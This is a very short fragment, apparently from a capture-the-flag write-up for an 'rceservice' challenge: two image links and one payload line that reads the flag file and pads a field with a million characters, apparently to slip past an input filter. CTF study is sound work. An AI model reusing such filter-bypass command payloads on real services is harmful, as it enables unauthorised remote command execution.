 'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","feng":"'+'a'*1000000+'"}'